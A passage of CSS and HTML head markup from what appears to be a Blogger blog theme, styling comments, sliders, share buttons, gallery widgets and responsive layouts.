margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #0084fa;
}
.post-entry.inside a:hover{
color: #7b624f;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #7b624f; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #0084fa;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#0084fa;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#0084fa;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #0084fa;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7833710629110023855&amp;zx=0f0c9b16-3130-4797-93bc-877072b5ea95' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7833710629110023855&amp;zx=0f0c9b16-3130-4797-93bc-877072b5ea95' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2265053625359872 -->

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
